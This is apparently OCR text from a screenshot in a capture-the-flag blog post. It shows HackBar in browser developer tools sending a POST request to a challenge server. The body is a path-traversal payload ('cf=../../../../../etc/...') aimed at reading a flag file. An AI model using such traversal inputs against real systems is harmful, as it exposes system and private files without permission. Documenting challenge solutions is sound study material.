 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.70.100.108:21731/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cf=../../../../../etc/cejdedaiga/fbbhaaibcg/gjfchcibja/eiccgjgfdj/fccegaicea/fl444444g
https://blog.csdn.net/Anton__1